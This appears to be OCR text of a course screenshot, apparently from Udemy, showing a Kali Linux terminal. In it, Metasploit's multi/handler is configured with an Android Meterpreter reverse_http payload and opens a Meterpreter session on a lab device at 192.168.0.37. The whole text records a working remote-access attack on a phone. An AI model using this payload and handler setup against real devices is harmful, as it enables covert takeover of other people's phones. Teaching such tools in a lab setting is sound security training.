 Applications Places Terminator Wed 20:46 1
root@kali: /opt/TheFatRat
root@kali: /opt/TheFatRat 146x39
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.38 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started HTTP reverse handler on http://192.168.0.38:8080
[*] Starting the payload handler...
[*] http://192.168.0.38:8080 handling request from 192.168.0.37; (UUID: vikuwp7h) Staging dalvik payload (68936 bytes) ...
[*] Meterpreter session 3 opened (192.168.0.38:8080 -> 192.168.0.37:43365) at 2017-05-17 20:45:51 -0400
meterpreter > h
udemy